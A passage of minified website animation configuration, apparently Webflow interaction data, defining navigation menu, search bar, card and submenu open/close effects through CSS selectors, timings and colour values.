8",actionItemGroups:[{actionItems:[{id:"a-530-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-530-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-530-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-530-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-530-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-531":{id:"a-531",title:"Sub Search Bar Close 8",actionItemGroups:[{actionItems:[{id:"a-531-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-531-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-531-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-531-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-531-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-531-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-543":{id:"a-543",title:"Nav Close Homepage - Solid 17",actionItemGroups:[{actionItems:[{id:"a-543-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-543-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-543-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-543-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-543-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-544":{id:"a-544",title:"Nav Open sub 9",actionItemGroups:[{actionItems:[{id:"a-544-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-544-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-544-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-544-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-544-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-544-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-544-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-544-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-545":{id:"a-545",title:"Sub Search Bar 9",actionItemGroups:[{actionItems:[{id:"a-545-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-545-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-545-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-545-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-545-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-545-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-545-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-545-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-546":{id:"a-546",title:"Nav Close Sub 9",actionItemGroups:[{actionItems:[{id:"a-546-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-546-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-546-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-546-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-546-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-547":{id:"a-547",title:"Sub Search Bar Close 9",actionItemGroups:[{actionItems:[{id:"a-547-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-547-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-547-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-547-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-547-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-547-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-574":{id:"a-574",title:"Sub Search Bar 10",actionItemGroups:[{actionItems:[{id:"a-574-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-574-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-574-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-574-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-574-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-574-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-574-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-574-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-604":{id:"a-604",title:"Secondary Nav Open 3",actionItemGroups:[{actionItems:[{id:"a-604-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-604-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dee16d84c},"a-605":{id:"a-605",title:"Secondary Nav Close 3",actionItemGroups:[{actionItems:[{id:"a-605-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dee16d84c},"a-606":{id:"a-606",title:"TC Card Open",actionItemGroups:[{actionItems:[{id:"a-606-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".training-card-spoiler-content",selectorGuids:["a9981787-3bc3-640f-276c-ff724f377035"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-606-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".training-card-spoiler-content",selectorGuids:["a9981787-3bc3-640f-276c-ff724f377035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-606-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".spoiler-arrow",selectorGuids:["ac0d9967-6672-7e08-c473-bc9551538dfb"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174c503ac02},"a-607":{id:"a-607",title:"TC Card Close",actionItemGroups:[{actionItems:[{id:"a-607-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".training-card-spoiler-content",selectorGuids:["a9981787-3bc3-640f-276c-ff724f377035"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-607-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".spoiler-arrow",selectorGuids:["ac0d9967-6672-7e08-c473-bc9551538dfb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174c503ac02},"a-608":{id:"a-608",title:"FM Card Open",actionItemGroups:[{actionItems:[{id:"a-608-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-608-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}}]},{actionItems:[{id:"a-608-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-608-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-608-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:!0,id:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3"},value:.5,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1751d8d319e},"a-609":{id:"a-609",title:"FM Card Close",actionItemGroups:[{actionItems:[{id:"a-609-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-609-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-609-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:!0,id:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3"},value:1,unit:""}}]},{actionItems:[{id:"a-609-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1751d8d319e},"a-613":{id:"a-613",title:"FM Dark Drop Open",actionItemGroups:[{actionItems:[{id:"a-613-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-613-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}}]},{actionItems:[{id:"a-613-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{},value:1,unit:""}},{id:"a-613-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}},{id:"a-613-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1751daf8456},"a-614":{id:"a-614",title:"FM Dark Drop Close",actionItemGroups:[{actionItems:[{id:"a-614-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{},value:0,unit:""}},{id:"a-614-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}},{id:"a-614-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"block"}}]},{actionItems:[{id:"a-614-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1751daf8456},"a-311":{id:"a-311",title:"Nav BG 2",continuousParameterGroups:[{id:"a-311-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-311-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-311-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"",rValue:38,bValue:56,gValue:50,aValue:1}}]}]}],createdOn:0x16dcf727dbc},"a-615":{id:"a-615",title:"NB Card Hover In",actionItemGroups:[{actionItems:[{id:"a-615-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".nr-card-heading",selectorGuids:["cca014ed-c046-fad8-898a-61f11a0d1af5"]},globalSwatchId:"",rValue:56,bValue:171,gValue:169,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x176e2b41fc6},"a-616":{id:"a-616",title:"NB Card Hover Out",actionItemGroups:[{actionItems:[{id:"a-616-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".nr-card-heading",selectorGuids:["cca014ed-c046-fad8-898a-61f11a0d1af5"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x176e2b41fc6},"a-621":{id:"a-621",title:"New Nav Submenu Open",actionItemGroups:[{actionItems:[{id:"a-621-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},xValue:-10,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-621-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:0,unit:""}}]},{actionItems:[{id:"a-621-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-621-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:1,unit:""}},{id:"a-621-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow",selectorGuids:["dd197052-0571-62ca-98cd-db3352ecbdd6"]},globalSwatchId:"",rValue:45,bValue:67,gValue:60,aValue:1}},{id:"a-621-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow-icon",selectorGuids:["477751e3-d7f8-0f02-76e2-462108109c59"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-621-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-trigger",selectorGuids:["3faa2d47-96e5-3706-a1a5-106f26da8659"]},globalSwatchId:"",rValue:1,bValue:186,gValue:202,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x179eb87f589},"a-622":{id:"a-622",title:"New Nav Submenu Close",actionItemGroups:[{actionItems:[{id:"a-622-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},xValue:-10,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-622-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:0,unit:""}},{id:"a-622-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow-icon",selectorGuids:["477751e3-d7f8-0f02-76e2-462108109c59"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-622-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow",selectorGuids:["dd197052-0571-62ca-98cd-db3352ecbdd6"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-622-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-trigger",selectorGuids:["3faa2d47-96e5-3706-a1a5-106f26da8659"]},globalSwatchId:"dd5041b5",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x179eb87f589},"a-623":{id:"a-623",title:"New Nav Open",actionItemGroups:[{actionItems:[{id:"a-623-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".new-design-nav-menu",selectorGuids:["7abdc0c4-e2e0-1b9b-d1b4-428bf76f7562"]},xValue:-100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-623-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-design-nav-menu",selectorGuids:["7abdc0c4-e2e0-1b9b-d1b4-428bf76f7562"]},value:"flex"}}]},{actionItems:[{id:"a-623-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:600,target:{selector:".new-design-nav-menu",selectorGuids:["7abdc0c4-e2e0-1b9b-d1b4-428bf76f7562"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x179ebcb4acb},"a-624":{id:"a-624",title:"New Nav Close",actionItemGroups:[{actionItems:[{id:"a-624-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:600,target:{selector:".new-design-nav-menu",selectorGuids:["7abdc0c4-e2e0-1b9b-d1b4-428bf76f7562"]},xValue:-100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-624-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-design-nav-menu",selectorGuids:["7abdc0c4-e2e0-1b9b-d1b4-428bf76f7562"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x179ebcb4acb},"a-626":{id:"a-626",title:"New Mobile Nav Submenu Open",actionItemGroups:[{actionItems:[{id:"a-626-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:0,unit:""}},{id:"a-626-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-626-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-626-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:1,unit:""}},{id:"a-626-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow",selectorGuids:["dd197052-0571-62ca-98cd-db3352ecbdd6"]},globalSwatchId:"",rValue:45,bValue:67,gValue:60,aValue:1}},{id:"a-626-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow-icon",selectorGuids:["477751e3-d7f8-0f02-76e2-462108109c59"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-626-n-7",actionTypeId:"S